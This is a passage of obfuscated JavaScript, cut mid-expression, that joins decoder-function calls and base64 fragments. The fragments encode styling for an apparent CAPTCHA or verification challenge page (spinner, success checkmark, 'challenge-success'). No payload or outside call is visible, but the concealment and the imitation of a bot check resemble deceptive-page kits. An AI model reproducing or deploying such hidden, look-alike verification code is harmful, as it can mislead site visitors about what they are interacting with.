,0x3fb,0x98a)+'bmU7ZGlzcG'+_0x20b6cc(0x96b,0x7a1,0x70b,0x8bf)+_0x50bc79(0xece,0xc79,0x113f,0x8ae)+_0x20b6cc(0x1444,0xf8a,0xd2b,0xeed)+_0x20b6cc(0x1148,0xd74,0x7af,0x138f)+_0x50bc79(0x12d8,0xc24,0xc78,0x958)+_0x50bc79(-0xa7,0x470,0x60d,-0x1c0)+'1ib3R0b206'+_0x20b6cc(0x7c6,0x529,0xbc7,0x5c7)+_0x50bc79(0x885,0xd1c,0xca1,0xfdd)+_0x20b6cc(0x433,0xac8,0xc31,0x507)+_0x50bc79(0xe81,0xcfb,0xe32,0xc1d)+_0x20b6cc(0xd37,0xd1c,0x93d,0x823)+_0x20b6cc(0x156,0x3c6,0x767,0xea)+_0x20b6cc(0x1370,0xf74,0xb4a,0x151a)+_0x20b6cc(0x79a,0x6ea,0x7f8,0x196)+'YnJlYWs6a2'+_0x50bc79(0xa54,0x570,0x290,0x23f)+_0x50bc79(-0x191,0x3e5,0x1fd,0x9c9)+_0x50bc79(0xb54,0x518,0x7b7,0x171)+_0x20b6cc(-0x110,0x581,0x4ae,0x12c)+_0x50bc79(0xdea,0x6fd,0x98,0x6e7)+_0x20b6cc(0xf8a,0xf01,0x121f,0x10b1)+_0x20b6cc(0x4a0,0x259,0x694,0x485)+_0x50bc79(0x6a1,0x4d8,0xacc,0xb97)+_0x50bc79(0xbcf,0x5fd,0x9a1,0x453)+_0x20b6cc(0x86,0x55f,-0x15,0x65a)+_0x20b6cc(0x2a9,0x293,-0x108,0x37b)+_0x20b6cc(-0x4ea,0x1f7,0x4a2,0x826)+_0x50bc79(0x8f1,0x80a,0x2c5,0x9e0)+'bGluZS1ibG'+_0x20b6cc(0xcf1,0xe48,0x964,0xc5e)+_0x20b6cc(0xab4,0x8ae,0x3ab,0xbdb)+_0x50bc79(0x177,0x488,-0x8a,-0x277)+_0x50bc79(0xf11,0xb6a,0x727,0xf8a)+_0x20b6cc(0x5c7,0x28b,0x4b2,0xde)+_0x20b6cc(0x7a7,0x69f,0x370,0xbf3)+_0x50bc79(0xd7c,0xe6b,0x10f2,0xa3f)+_0x50bc79(-0x1ed,0x4c6,0x21,0x17d)+'07d2lkdGg6'+_0x20b6cc(0x12f,0x578,0xa79,0x911)+_0x50bc79(-0x35b,0x37a,0x437,0x394)+_0x20b6cc(0xa58,0x69f,0x7e6,0x1fb)+_0x20b6cc(0xe18,0xe79,0x12e1,0xc95)+_0x50bc79(0x1361,0xdbd,0xb38,0xe9f)+_0x20b6cc(0xc12,0x79b,0xb1a,0xaae)+_0x50bc79(0x902,0xc82,0xb38,0x71c)+_0x50bc79(0x7a7,0x4d4,0x67f,0x967)+'LjUsMCwuNS'+_0x20b6cc(0x874,0x37f,0x9bb,0xa7b)+'bml0ZTtib3'+'JkZXI6LjNy'+_0x50bc79(0x8d3,0x678,0xcfd,0x21c)+_0x50bc79(0xd2,0x228,0x8f7,0x604)+_0x50bc79(0x8b6,0x2a2,0x425,0x315)+_0x50bc79(0x12d6,0xe97,0xaaa,0x125f)+_0x50bc79(0x13a,0x20e,-0xd1,-0x176)+_0x20b6cc(0xa79,0xf6a,0xeb2,0x12f2)+_0x20b6cc(0x1bb,0x326,-0x1a4,-0x14b)+'xvcjojMzEz'+_0x50bc79(-0x27f,0x1dc,0x77,0x63d)+_0x20b6cc(0xebd,0x7fb,0x1dd,0xdb0)+'Ym9yZGVyLW'+_0x20b6cc(0x813,0xb93,0xb23,0xa56)+_0x50bc79(0xc95,0xe82,0xcd4,0x88d)+_0x50bc79(0x33c,0x8cc,0xe27,0x9fe)+_0x50bc79(0x7fa,0x756,0x478,0xc84)+'9sdXRlfS5s'+_0x20b6cc(0x28,0x41e,0x668,0x952)+_0x20b6cc(0xbe5,0xdb1,0x997,0x980)+_0x20b6cc(0x468,0xb3f,0x107e,0xfcb)+_0x20b6cc(0x93d,0x612,0x24b,0xa6)+_0x20b6cc(0x411,0x585,0x9a8,0x1fb)+_0x20b6cc(0x3a2,0x93d,0x321,0x427)+_0x20b6cc(0x10e4,0xe13,0xc4a,0x785)+'luZyBkaXY6'+_0x50bc79(0x276,0x2d9,0x481,0x4b1)+_0x20b6cc(0x1345,0xdea,0x144d,0x79f)+'aW1hdGlvbi'+_0x20b6cc(0x70c,0x22f,0x75,0x35b)+_0x50bc79(-0x499,0x26a,0x205,0x819)+_0x50bc79(0x13,0x216,0x8d3,0x26b)+_0x20b6cc(0x54d,0xa3b,0xa87,0x90b)+'NoaWxkKDMp'+_0x20b6cc(0xc35,0x83e,0x913,0x1d0)+_0x50bc79(0x37a,0x2d2,0x104,-0x19d)+_0x50bc79(0xa43,0x55d,0xa7e,0x717)+'1Aa2V5ZnJh'+'bWVzIGxkcy'+_0x50bc79(0x136,0x535,0x9b7,0x88a)+_0x50bc79(-0x23,0x5d3,-0x1,0x4fd)+'9ybTpyb3Rh')+(_0x50bc79(0x920,0x33a,0x20f,-0x3c)+_0x20b6cc(0x5bf,0x7b3,0x4e1,0x144)+_0x20b6cc(0x7ec,0xb7c,0xa91,0x11e5)+'F0ZSgxdHVy'+'bil9fS5ydG'+_0x50bc79(0x25d,0x455,0x678,-0x14d)+_0x50bc79(0x239,0x270,0x63d,-0x26d)+_0x50bc79(0xd76,0x6bf,0x239,0xb9b)+_0x20b6cc(0xa50,0x831,0x4c0,0xe61)+_0x50bc79(0xa5f,0x540,0xc12,0x32c)+_0x50bc79(0xb93,0x7cd,0xa29,0x3e9)+_0x20b6cc(0x781,0x272,0x6a9,0x187)+_0x20b6cc(0xad8,0xc57,0xfd2,0xf99)+'FsbGVuZ2Ut'+'c3VjY2Vzcy'+_0x50bc79(0x467,0x1f6,0x452,0xb1)+_0x50bc79(0xbe7,0x6e6,0xafb,0x16f)+_0x20b6cc(0x286,0x30c,0x290,-0x2fc)+_0x20b6cc(0x859,0xa60,0x988,0xa63)+_0x50bc79(-0x308,0x3da,-0x2f1,-0x296)+_0x50bc79(0x181,0x184,0x3a,0x592)+_0x20b6cc(-0xe4,0x48c,0x8b6,-0x160)+'LXJpZ2h0Oj'+_0x20b6cc(0x1138,0xebe,0xefb,0x92f)+'bCAjY2hhbG'+_0x20b6cc(-0x2b3,0x3f8,0x379,0x1d0)+_0x20b6cc(0xe6e,0xce7,0x13ac,0xb1a)+_0x50bc79(-0x42,0x417,-0x191,0xa1e)+_0x50bc79(-0x49,0x10c,-0x5b6,-0x249)+_0x20b6cc(0x81d,0xe27,0x13b4,0xe38)+'MDAlO3BhZG'+'RpbmctbGVm'+_0x20b6cc(-0x8,0x667,0xb6a,0xa72)+_0x50bc79(0x1b0,0x770,0x9fd,0xbb1)+_0x20b6cc(0x132e,0xd4a,0xcf0,0x84f)+_0x50bc79(0x1169,0xde1,0xeb4,0x7ad)+'bmdlLWNvbn'+'RlbnQgLmxv'+_0x50bc79(0x290,0x798,0x19e,0xb9c)+_0x50bc79(0x8a1,0x5f7,0x648,0x698)+_0x20b6cc(0x93a,0xe09,0xe8c,0x14ea)+'YuMzkxcHh9'+'QG1lZGlhIC'+_0x50bc79(0x4f,0x1e3,0x17c,-0x146)+_0x50bc79(0xa11,0x70f,0x4a3,0x9a4)+_0x20b6cc(0xb45,0x964,0x100a,0xa65)+_0x50bc79(0x1fa,0x875,0xc00,0xec1)+_0x50bc79(0x484,0x3f6,0x54c,0x7b2)+_0x20b6cc(0x179,0x813,0xd39,0x24e)+_0x50bc79(0x1110,0xaac,0xbae,0xb58)+_0x20b6cc(0x9f5,0x78a,0x55e,0x8c0)+'ojZDlkOWQ5'+'fWJvZHkgYX'+_0x20b6cc(0xca4,0x5c8,0x9f6,0x8bd)+_0x50bc79(0x5be,0x9a7,0x1087,0x4fd)+_0x50bc79(0x8cb,0x2aa,0x899,0x92e)+_0x20b6cc(0xa62,0x7f7,0x797,0x3cd)+_0x20b6cc(0x10b1,0xb90,0x6bf,0x9ef)+'O3RleHQtZG'+_0x20b6cc(0xead,0x7d1,0x429,0xd09)+_0x20b6cc(0x1077,0xc11,0x918,0x839)+_0x50bc79(0xa92,0x3b8,0x757,0x213)+_0x50bc79(0x523,0x924,0x7c6,0x4f3)+_0x50bc79(0xe7a,0x84d,0xa97,0xd87)+_0x20b6cc(-0x153,0x498,0x69d,-0x1bf)+'1jb2xvcjoj'+_0x50bc79(-0x63,0x39f,0x73d,0x234)+_0x20b6cc(0x84,0x246,-0x494,0x7)+'IHRyYW5zcG'+_0x50bc79(0x2c8,0x2e5,0x681,-0x50)+_0x20b6cc(0x3e4,0x318,-0x154,-0x1ad)+'QtcmVke2Nv'+_0x20b6cc(0x1379,0xd7a,0x10fd,0xf14)+_0x20b6cc(0x316,0x8d7,0x27c,0x5dd)+'eSAuY3RwLW'+_0x50bc79(0xaf3,0xc61,0x971,0x954)+'YWNrZ3JvdW'+_0x20b6cc(0xc88,0x95f,0xbd4,0xd90)+'OiM0NjkzZm'+_0x50bc79(0x736,0x16a,0x7ce,0x782)+_0x20b6cc(0x7b1,0xd2a,0x7d3,0x101e)+'1ib2R5ICNj'+_0x50bc79(0x97a,0x336,0x523,-0x7b)+'Utc3VjY2Vz'+_0x20b6cc(0xc09,0x50f,-0x93,0x6ff)+'JhY2tncm91'+_0x20b6cc(0x5ef,0x590,0x63f,0x77a)+_0x50bc79(0x22c,0x54d,0xbe7,0x1e0)+_0x20b6cc(0x501,0x359,0x8d3,0x32c)+_0x20b6cc(-0x105,0x5ac,-0xb2,0x9cf)+'bDtiYXNlNj'+_0x50bc79(0xb75,0x9f5,0x5cf,0xb8d)+'QjRiV3h1Y3'+_0x20b6cc(0x863,0xb4b,0xebe,0x4ae)+_0x50bc79(0x1398,0xdf7,0xd31,0x146e)+_0x50bc79(-0x40b,0x1b4,0x2a2,-0xc9)+'Y21jdk1qQX'+_0x20b6cc(0x2e5,0x741,0x650,0x7ac)+_0x20b6cc(0x4b7,0x9ec,0x367,0x380)+_0x20b6cc(0xa0e,0xf18,0x114f,0x151f))+(_0x50bc79(-0xcb,0x18c,0x61f,-0x256)+_0x20b6cc(0x782,0x9c4,0xc26,0x322)+'aUlnWm1sc2'+'JEMGlibTl1'+_0x20b6cc(0x665,0x8d9,0x3e4,0x203)+_0x50bc79(0x60c,0xcb0,0xdad,0xf95)+'aU1DQXdJRE'+_0x50bc79(0x883,0x618,0x96a,0x1c3)+_0x20b6cc(0x12c5,0xc99,0x802,0xef5)+_0x50bc79(0x4f6,0x402,0x35c,-0x1b7)+_0x20b6cc(0xffa,0xb1f,0x788,0xd45)+_0x50bc79(0x156,0x627,0x642,0x90c)+_0x20b6cc(0xad6,0xefd,0x14a7,0xb65)+_0x20b6cc(0xef9,0xf5b,0x10ee,0xfe5)+_0x50bc79(0x5ec,0x4d1,0x676,0xa09)+'VnTUNBd0lE'+_0x50bc79(0x2d1,0x39b,0x710,0x81a)+_0x20b6cc(0xfdb,0x9bf,0x4b1,0xd5b)+_0x50bc79(0x704,0xa1a,0x95a,0x31a)+'1qWnRNQ0F5'+'TkdFeE1TQX'+_0x20b6cc(0x6aa,0x44f,0xa41,0xaed)+_0x50bc79(0x368,0x3d2,-0x16d,0x41a)+_0x50bc79(0xb76,0xc51,0x6cb,0x927)+'RXhJREFnTU'+_0x20b6cc(0x10d,0x4ad,0x50,0x125)+_0x20b6cc(0x83b,0xc3f,0xde7,0x684)+_0x20b6cc(0x53f,0xb35,0xd19,0x525)+_0x20b6cc(0x69c,0x73c,0x701,0xb07)+_0x20b6cc(0x646,0x891,0x550,0x787)+_0x50bc79(0x106b,0xc4b,0xd78,0xcf6)+_0x20b6cc(0xb14,0xce5,0xb05,0x72c)+_0x50bc79(0x1396,0xeee,0x82a,0x12c7)+_0x50bc79(0x1c2,0x2ca,-0xef,0x25e)+_0x50bc79(-0x1cb,0x399,-0x32d,0x478)+_0x20b6cc(0x11be,0xbdc,0xbc8,0x6ef)+_0x20b6cc(0x8cc,0x4a2,0x16d,0xce)+_0x50bc79(0x61f,0x6c6,0x8fe,0x936)+'dU16Y2dOUz'+'QyTVNBNUxq'+_0x50bc79(0x1493,0xdad,0x14a4,0x13ae)+_0x20b6cc(0x88e,0xddb,0x13bf,0x1018)+_0x50bc79(0xbd3,0xad9,0xe3c,0x103d)+_0x20b6cc(0xbb0,0x6bc,0xb4c,0xdb6)+_0x20b6cc(0xb05,0xc78,0xe2a,0x6a4)+'0pfWJvZHkg'+_0x20b6cc(0xb93,0xe2e,0x13cc,0x12f1)+'5nZS1lcnJv'+_0x20b6cc(0x54e,0x7f0,0x4c9,0xc7f)+_0x20b6cc(0xf,0x45e,0x36b,-0x138)+_0x50bc79(0xbb7,0x4de,-0x219,0x6f5)+'U6dXJsKGRh'+_0x20b6cc(0xf9,0x359,-0x2c4,0x36d)+_0x20b6cc(0xb92,0x5ac,0x297,0x44d)+'bDtiYXNlNj'+_0x50bc79(0x5d3,0x9f5,0x950,0xfde)+_0x20b6cc(0xb23,0x4ee,0x50a,0x9f4)+_0x20b6cc(0xb86,0xb4b,0xa06,0x704)+_0x20b6cc(0x140d,0xea9,0x136d,0x9ac)+_0x50bc79(-0x148,0x1b4,-0x19e,0x245)+_0x20b6cc(0x628,0xb4c,0xe24,0xd2e)+_0x20b6cc(0xb26,0x741,0xad6,0x9a3)+'aUlIZHBaSF'+_0x50bc79(0x1243,0xe66,0x1160,0x784)+_0x20b6cc(-0x5b,0x23e,0x53a,0x5f8)+'JoMFBTSXpN'+_0x20b6cc(-0x1a9,0x34d,0x802,0x5e9)+_0x50bc79(0xc29,0xac2,0x10f8,0xe8b)+_0x20b6cc(0xc63,0xbc4,0xff7,0x66b)+'hkR2dnWm1s'+_0x20b6cc(0xea2,0xc35,0xed2,0xc96)+'l5TUVZd015'+_0x50bc79(0x7c4,0x48d,0x44b,0xb59)+_0x20b6cc(0xeae,0x7b6,0x57f,0x6f6)+_0x20b6cc(0xb2b,0xb69,0xeb7,0xad6)+'1DQXhJREFn'+_0x50bc79(0x4dc,0x89a,0x2bc,0x99f)+_0x20b6cc(0x768,0x5e1,0x2e9,0xa9d)+_0x20b6cc(0x113a,0xe72,0x1530,0xb55)+_0x50bc79(0xa4f,0xd2f,0xb86,0xe2c)+'QWdNQ0F4Tm'+_0x50bc79(0x877,0x966,0x9f3,0x9ca)+'alJoTVRFZ0'+_0x50bc79(0x7a9,0x5ac,0x10e,-0x42)+_0x20b6cc(0x101b,0xf7e,0x14ed,0xb71)+_0x50bc79(0x79e,0x5e6,0x644,0x299)+_0x20b6cc(0x65c,0x6f1,0x2a,0x4d1)+_0x50bc79(0x838,0xa05,0xe06,0x1040)+'QXdJREV0TV'+'RFZ01URWlM'+_0x20b6cc(0x97e,0xeef,0x1234,0xd08)+_0x50bc79(0xe5e,0xbe5,0xebf,0x71e)+'UFNJalFqSX'+_0x50bc79(0x2c0,0x9b8,0x2ee,0xd16)+_0x50bc79(0x112,0x456,0x874,-0x227)+_0x20b6cc(0xbef,0x8c9,0x972,0x40f)+_0x50bc79(-0x1b5,0x3b5,0x584,0xa6f)+'VneE5DNDRO'+_0x20b6cc(0xc07,0xc6b,0x6e4,0x801)+_0x50bc79(0x593,0xaea,0x631,0xaff))+(_0x50bc79(0x5c5,0x783,0xcb8,0x454)+_0x20b6cc(0xcf7,0x714,0xc19,0xb7c)+'d09EUWdNUz'+_0x50bc79(0x8a9,0x254,0x1c5,-0x25f)+_0x50bc79(0xc39,0xa2d,0x4fe,0xafe)+_0x20b6cc(0x705,0xa29,0xb5a,0xf85)+_0x50bc79(0xccd,0x73c,0x30e,0x92a)+_0x50bc79(0x3a3,0x15d,0x2b8,0x254)+_0x50bc79(0x912,0x9df,0xc7a,0xa17)+_0x20b6cc(0xa9c,0x7ec,0x4bb,0x49a)+_0x50bc79(0x3e3,0x1f4,-0x93,-0x32a)+_0x50bc79(0x56e,0x41f,-0x79,0x39d)+_0x20b6cc(0xb08,0xfbb,0xae9,0x8ed)+'k0ek9TMHhM'+'akExTnk0ek'+_0x50bc79(0x121a,0xc21,0x1241,0xde2)+_0x20b6cc(0xca8,0xc84,0xd28,0x5f3)+_0x50bc79(0xe61,0xdee,0x1147,0x731)+_0x20b6cc(0xd14,0xdd2,0xe06,0xaaa)+_0x20b6cc(0x9e0,0xe4c,0x9e3,0x100e)+_0x50bc79(-0xe1,0x1a8,0x17c,0x238)+'MwdU9UZzBJ'+_0x20b6cc(0x7b5,0x6a0,0x225,0x8fd)+'55NHpPVGd0'+_0x20b6cc(0x971,0xb59,0xc7f,0xc07)+_0x50bc79(0xb73,0xac1,0xaff,0x1092)+'NU55QXhMak'+_0x50bc79(0x3ae,0xa25,0xb04,0x680)+_0x20b6cc(0xd3b,0x639,0x656,0x651)+_0x20b6cc(0x727,0x723,0x8a7,0xcf5)+_0x50bc79(0x550,0x1bd,-0x394,-0x2be)+'xlPjxzdHls'+_0x20b6cc(0x109a,0xda0,0x882,0xfc6)+_0x20b6cc(0xe96,0xa6c,0x6ec,0xd4d)+'aW57dG97dH'+'JhbnNmb3Jt'+_0x20b6cc(0x824,0x7b2,0x2cc,0x79c)+_0x20b6cc(0x48c,0x709,0x6db,0x8a9)+_0x50bc79(0x9f6,0x918,0xe76,0x8a1)+'FtZXMgc3Ry'+_0x20b6cc(0x8e7,0x8a3,0x2c9,0xcbb)+'N0cm9rZS1k'+'YXNob2Zmc2'+_0x50bc79(0xfe0,0xe34,0xf08,0xbb7)+_0x50bc79(0xbc5,0xd2b,0xdc4,0x13df)+_0x50bc79(0x8bc,0xecd,0x971,0x977)+'MCUsdG97dH'+'JhbnNmb3Jt'+'Om5vbmV9NT'+_0x20b6cc(-0x190,0x35f,0x5c8,0x2a0)+'Zm9ybTpzY2'+'FsZVgoMSl9'+'fUBrZXlmcm'+_0x50bc79(0x229,0x6b8,0x60,0xb02)+_0x50bc79(0xa2f,0x821,0x589,0x549)+_0x50bc79(0x58b,0x525,0x992,0x226)+'c2NhbGUoMS'+_0x20b6cc(0xac1,0x62d,0x950,0xb72)+_0x50bc79(0x43a,0x3f3,0x48d,0x83a)+_0x50bc79(0x685,0xd0c,0xdb5,0xaa0)+_0x50bc79(-0x1fc,0x490,0x752,-0x11c)+'NoYWRvdzpp'+_0x50bc79(0x966,0x712,0xda5,0xa44)+_0x20b6cc(0x10af,0xba4,0x8df,0x5d0)+_0x50bc79(0x569,0xaff,0x7d3,0xa33)+_0x20b6cc(0x546,0x39e,0x171,-0x2f4)+_0x20b6cc(-0x16f,0x4a5,0x65d,0x41a)+'lsbGZhaWwt'+'b2ZmbGFiZW'+_0x20b6cc(0x285,0x6ae,0xcb8,0xc0e)+'LXNoYWRvdz'+_0x50bc79(0x3c3,0x449,0x67,0x909)+_0x50bc79(-0x3b8,0x210,-0x38,0x3ae)+_0x20b6cc(0xcfb,0xb85,0x7e4,0x76e)+_0x20b6cc(0xcb4,0xa54,0x5f6,0x876)+_0x20b6cc(0x26,0x488,0x162,0x3b3)+_0x50bc79(0x95a,0xe5f,0xa58,0xc81)+'wtb2ZmbGFi'+_0x50bc79(-0x184,0x55f,0xbca,0xf2)+_0x50bc79(0x58,0x4a4,0x32a,0x99f)+_0x50bc79(0x5a2,0x190,-0x534,0x32a)+_0x50bc79(0xab7,0x48a,0x7c5,0x4e1)+_0x20b6cc(0x2d7,0x7b4,0xdb3,0x4ab)+_0x50bc79(0xc84,0xd43,0xe04,0x9c6)+'QGtleWZyYW'+_0x50bc79(0x88e,0x4ec,0x2a7,0xbe1)+_0x50bc79(-0x2f4,0x1a5,0x1e8,0x320)+'50ZXJ7MCV7'+_0x50bc79(-0x2e5,0x40b,0x7dc,0xa17)+_0x20b6cc(0xce2,0xe02,0xf62,0xf08)+'KC4wMSl9dG'+_0x20b6cc(0x77f,0x7b3,0xb78,0x548)+'b3JtOnNjYW'+_0x20b6cc(0x17b,0x474,0x48e,0x74d)+_0x50bc79(0x3b9,0x964,0xf16,0x41c)+'VzIGZhZGUt'+'aW57MCV7b3'+_0x50bc79(0xb36,0x7ed,0x724,0x41a)+'fXRve29wYW'+_0x50bc79(0x442,0x8fb,0x51a,0x7a2))+('QGtleWZyYW'+_0x50bc79(0x865,0xb4d,0xd53,0x915)+'d29ya3N7MC'+'V7b3BhY2l0'+_0x50bc79(0xd53,0xa87,0x116a,0xae5)+_0x20b6cc(0x84c,0x9fe,0xc9d,0x921)+'Y2FsZSgwKX'+_0x50bc79(0xeb7,0xa91,0x3c1,0xdff)+_0x50bc79(0xcfa,0xa1d,0x564,0xb48)+_0x50bc79(0x499,0x70a,0xc0e,0x699)+_0x50bc79(0xf16,0xe25,0x81a,0xe49)+_0x20b6cc(0xc2a,0xd09,0x129b,0xf5a)+_0x20b6cc(-0x22c,0x1cf,0x1b7,-0x47e)+_0x50bc79(0xcb7,0xe7e,0xd73,0xf07)+_0x50bc79(0x47f,0x72a,0x8c0,0x6b)+_0x20b6cc(0xe58,0xc27,0x103c,0x128b)+_0x20b6cc(0xdbe,0x9ca,0xb15,0x102a)+'FtZXMgZmly'+_0x50bc79(0xcde,0xbcc,0xc3f,0xb7a)+'V7b3BhY2l0'+_0x50bc79(0x10f9,0xea4,0x886,0x14a1)+'9rZS1kYXNo'+_0x20b6cc(0x1516,0xf50,0x929,0x15de)+_0x20b6cc(0xc59,0xe7a,0xfa1,0xe0c)+'YWNpdHk6MX'+_0x50bc79(0x7d2,0x61e,0xcbd,0x9e7)+_0x20b6cc(0x481,0x459,0x8ab,-0x2ac)+_0x50bc79(0xac6,0x420,0x7b0,-0x38)+_0x20b6cc(0x7,0x682,0x226,0x6e8)+_0x20b6cc(0x1123,0xa50,0x766,0xcee)+'bnNwaW57ND'+'Ale3N0cm9r'+_0x20b6cc(0x50b,0x36b,0x1a1,0x777)+'oxcHg7c3Ry'+_0x50bc79(0x7ed,0xa67,0xbb6,0x10c5)+'VjYXA6c3F1'+_0x50bc79(0x8af,0x940,0x35f,0xc94)+'9rZS1kYXNo'+'b2Zmc2V0Oj'+_0x20b6cc(0x9f7,0xb1d,0xbca,0xc4f)+_0x20b6cc(0xf68,0xd89,0xcb2,0x1029)+'lkdGg6MH19'+_0x50bc79(-0x12d,0x401,-0x1c5,0xaaa)+'EgLm1haW4t'+'d3JhcHBlci'+_0x20b6cc(0xc99,0xcf5,0x121f,0x7a3)+_0x50bc79(0x1477,0xe28,0x1407,0x8ae)+_0x50bc79(0x596,0x708,0xc4c,0x2c)+'IGh0bWx7aG'+_0x20b6cc(0xb44,0xde4,0xf3b,0xd05)+_0x50bc79(0xd8e,0x82d,0x2a6,0xe3a)+_0x50bc79(0x1fd,0x144,0xb9,0x798)+_0x20b6cc(0x6da,0x3f1,-0x6a,0x586)+_0x20b6cc(0xa5e,0x602,0x74c,0xbb3)+'ZGRpbmc6MD'+_0x50bc79(0x5cd,0xb57,0x7eb,0x9d4)+'MDAlfS5jYX'+_0x50bc79(0x53f,0x294,-0x65,0x639)+_0x50bc79(0x102f,0xd85,0x147b,0xb72)+_0x50bc79(0x594,0x3a4,0x263,0x330)+_0x20b6cc(0x983,0x66f,0x77d,0xd1e)+_0x20b6cc(0xd8e,0x6cf,0x1c1,0x2fd)+'Z3JvdW5kLW'+_0x50bc79(0x93e,0x36b,0x9cd,0xa62)+_0x20b6cc(0x6f9,0x5da,0x250,0xb73)+_0x50bc79(0x139d,0xd66,0x12a1,0xaab)+'Mztmb250LW'+_0x50bc79(0x3c9,0x877,0x8c8,0x275)+_0x20b6cc(0xb7a,0x636,0xbd8,0xa0d)+'lzdGVtLHN5'+_0x20b6cc(0x7d0,0xa1f,0x488,0xd1d)+_0x20b6cc(0x5df,0x8a5,0xd06,0xb81)+_0x50bc79(-0x66,0x1eb,0x17c,0x4e7)+_0x20b6cc(0xee3,0xc51,0x1068,0x708)+'b2UgVUkscm'+'9ib3RvLG94'+'eWdlbix1Yn'+_0x20b6cc(0xca6,0x5e8,0x4ad,0x65b)+_0x20b6cc(0xc91,0xecd,0x11c0,0x1416)+_0x20b6cc(0x167,0x706,0xc82,0xb44)+_0x50bc79(0x82a,0xadd,0xd69,0xe55)+_0x50bc79(0x87e,0x2d7,0x7b8,0x933)+_0x20b6cc(0xaa3,0xaaa,0xa26,0x402)+'U6MTRweDtm'+_0x50bc79(0x333,0x463,0x7c,0xb38)+_0x50bc79(0x8be,0x6f3,0xa02,0x422)+_0x50bc79(-0x31,0x1d0,0x427,0x1b9)+'1mb250LXNt'+_0x20b6cc(0x126b,0xf00,0x110e,0xef4)+'phbnRpYWxp'+_0x20b6cc(0x9c4,0xcdc,0xc26,0x9de)+_0x50bc79(0x2d,0x43d,0xa8f,0x40f)+_0x50bc79(-0x1c8,0x1e9,0x2e1,-0xd9)+_0x50bc79(0xb2d,0x80c,0xdf4,0x975)+_0x50bc79(0x194,0x2f5,0x9ae,0x493)+_0x20b6cc(0x6e9,0x972,0x3c8,0xd91)+_0x20b6cc(0xee9,0x998,0x7b2,0x775)+_0x50bc79(0x9a5,0x8e7,0xfe5,0x52e)+_0x20b6cc(0xd3d,0xa19,0xb77,0x77d)+_0x20b6cc(0xcd2,0x898,0xf3f,0x1a7))+('OjcwMDtsaW'+_0x50bc79(0x3cc,0xa48,0x375,0xb75)+'dDoxLjI1O2'+_0x50bc79(0xad9,0x734,0x30a,0xce9)+_0x20b6cc(0x555,0x859,0x7c1,0x7d5)+'NhcHRjaGEg'+_0x50bc79(0xd8e,0xe85,0x992,0xac9)+_0x50bc79(0xb2,0x797,0xbba,0x850)+_0x20b6cc(0x308,0x22c,0x505,-0x14c)+'duOmNlbnRl'+'cn0uY2FwdG'+_0x50bc79(-0x19b,0x42c,0x75f,0x54f)+_0x50bc79(0x483,0x8d6,0x932,0x436)+_0x20b6cc(0x310,0x486,0x12,0x37f)+'bnQtd2VpZ2'+_0x50bc79(0xbad,0xb4c,0xd30,0x799)+'YXJnaW46OH'+_0x20b6cc(0x38d,0x8dc,0x2da,0x978)+_0x50bc79(0x6b7,0x5e4,0x677,0x4a0)+'NvbnRlbnR7'+_0x50bc79(0x628,0x9b3,0x42a,0x2ee)+_0x50bc79(0x10a,0x750,0x17c,0x5af)+_0x20b6cc(0x5d5,0xbaa,0x956,0x778)+_0x20b6cc(0x930,0xefb,0x14b1,0x1073)+_0x20b6cc(0xe06,0x875,0x1f8,0x89e)+'ZhZmFmYTti'+_0x20b6cc(0xb5f,0xc69,0xaa9,0xb77)+'B4IHNvbGlk'+_0x50bc79(0xa5e,0xa14,0x5a7,0x37b)+'A7Ym94LXNp'+'emluZzpib3'+_0x20b6cc(0x11f,0x7ae,0x851,0xb48)+_0x50bc79(0x461,0xad4,0x9a6,0xf6e)+_0x50bc79(0x56a,0x8f7,0xbcf,0x2a8)+_0x50bc79(0x505,0x5db,0xc90,0x4c1)+_0x20b6cc(0x925,0xa72,0x946,0x576)+_0x20b6cc(0xd7b,0x737,0x294,0x6a8)+_0x50bc79(0x866,0x620,0x271,0x8f3)+_0x50bc79(0xa4b,0xa1e,0x475,0xc61)+_0x50bc79(-0x227,0x15c,-0xb4,0x7f4)+'ZWVuO3VzZX'+'Itc2VsZWN0'+_0x50bc79(0x109c,0xdb5,0xcdf,0x6f8)+_0x50bc79(0x12d9,0xe93,0x13fc,0xb37)+_0x50bc79(0x438,0x61a,0xc2b,0x1c3)+'5ne2Rpc3Bs'+_0x20b6cc(0x13b1,0xe4d,0x992,0x7a0)+_0x50bc79(0xfe0,0xad2,0x553,0xa54)+_0x20b6cc(0x5e2,0x862,0x342,0x5ef)+_0x50bc79(0x600,0x324,0x6ea,0x6dc)+'Y29sdW1uO2'+'1hcmdpbjow'+_0x20b6cc(-0x29,0x3b4,0x741,0x6b6)+_0x50bc79(0x4d3,0x5b8,0x4fd,0xa7d)+'YWxpZ246cm'+_0x50bc79(0x2bd,0x682,0x7b2,0x859)+_0x20b6cc(0x740,0x696,0xb45,0xc10)+_0x50bc79(0xd61,0x762,0x829,0x307)+'aSwuY2FwdG'+'NoYSAjc3Bp'+_0x50bc79(0x8d2,0xe47,0x1334,0x120e)+_0x50bc79(0x12e4,0xbdf,0x691,0x9ff)+_0x20b6cc(0xc9c,0x92d,0xe98,0xec0)+_0x20b6cc(0xfbd,0xac0,0xff0,0xa75)+_0x20b6cc(0x994,0x301,-0x1d5,0x8f2)+_0x20b6cc(0x878,0x551,0x4e,0x80f)+_0x20b6cc(0x13b5,0xdcf,0x8a2,0x13dd)+_0x20b6cc(0x4b8,0x51c,0x18c,0x297)+_0x20b6cc(0x5b3,0x221,-0x364,-0x336)+_0x20b6cc(0x1600,0xf9a,0x15ae,0x143a)+'eH0uY2FwdG'+'NoYSAjZmFp'+_0x50bc79(0xc9d,0x710,0x53,0x99f)+'1hdGlvbjpz'+'Y2FsZS11cC'+'1jZW50ZXIg'+'LjZzIGN1Ym'+_0x50bc79(0x6b8,0x7f2,0x2be,0xac6)+_0x50bc79(0x6d0,0x86c,0x9d4,0x979)+'A4NSwuNjgs'+'LjUzKSBib3'+_0x20b6cc(0x88d,0x7ef,0x788,0x1a6)+_0x20b6cc(0xa2c,0xb7f,0x7ca,0xa35)+_0x50bc79(0x62e,0xbad,0x807,0x11b3)+_0x50bc79(0xce2,0xb0a,0x467,0xc00)+_0x50bc79(0x7aa,0xe02,0xce9,0x1486)+_0x20b6cc(0xecb,0xa23,0x10c6,0xbce)+_0x20b6cc(0x540,0xb52,0x6c3,0x84b)+_0x20b6cc(0xa65,0x720,0xb04,0x691)+_0x50bc79(0xa04,0x330,0x813,0x204)+'LWl7Ym9yZG'+_0x20b6cc(-0x4a2,0x264,0x55a,0x327)+'czo1MCU7ZG'+'lzcGxheTpm'+_0x50bc79(0x51a,0x923,0xea3,0xb2d)+'dodDozMHB4'+_0x50